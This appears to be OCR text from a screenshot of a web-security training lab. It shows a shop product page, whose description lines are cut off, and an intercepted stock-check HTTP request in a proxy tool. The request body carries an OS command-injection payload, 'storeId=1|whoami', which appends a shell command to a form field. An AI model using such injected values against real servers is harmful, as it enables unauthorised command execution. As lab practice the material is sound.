 Description:
We've all been there, a deadline is approaching and everyone is pullin
wishes you will fail, and they will jump in and save the day, solo!
Not anymore. With our new 'Team' alert there will no longer be any re
room; each time someone uses the word 'I' lights will flash and an ala
Smaller units are available to dot around your office building, there wo
With a control panel at your fingertips, the hidden cameras will swiftly
Our motto, 'teamwork makes dreams work', says it all. Stamp out the
highly skilled installers who will guide you through the process and giv
London
Check stock
Forward
Drop
Intercept is on
Action
Open browser
Pretty
Raw
Hex
1 POST /product/stock HTTP/2
2 Host: 0ae4008d03b2d116813e450b00250082.web-security-academy.net
3 Cookie: session=a0dS655akUbfaz8r2WjEFDjxynz8JHaI
4 Content-Length: 21
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae4008d03b2d116813e450b00250082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae4008d03b2d116813e450b00250082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1&storeId=1|whoami